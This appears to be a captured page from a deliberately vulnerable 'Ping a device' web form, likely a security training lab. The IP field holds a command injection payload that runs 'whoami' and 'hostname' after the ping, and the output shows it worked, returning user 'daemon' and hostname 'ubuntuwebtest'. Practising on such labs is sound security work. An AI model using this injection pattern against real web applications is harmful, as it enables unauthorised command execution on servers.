 Ping a device
Enter an IP address: whoami)"; echo "Hostname: $(hostname)" Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.032 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.038 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.047 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3065ms
rtt min/avg/max/mdev = 0.032/0.041/0.049/0.009 ms
User: daemon
Hostname: ubuntuwebtest